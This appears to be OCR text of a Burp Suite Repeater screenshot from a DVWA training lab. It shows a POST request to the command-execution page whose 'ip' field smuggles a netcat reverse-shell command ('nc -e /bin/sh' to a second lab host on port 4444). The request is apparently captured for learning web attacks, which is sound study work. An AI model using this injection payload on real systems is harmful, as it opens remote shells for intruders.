 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.1.114 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.1.114
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.1.114
10 Connection: close
11 Referer: http://192.168.1.114/dvwa/vulnerabilities/exec/
12 Cookie: security=low; PHPSESSID=450d9fa41025deb282ad56a27c22d00a
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1; nc -e /bin/sh 192.168.100.5 4444&submit=submit
Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Waiting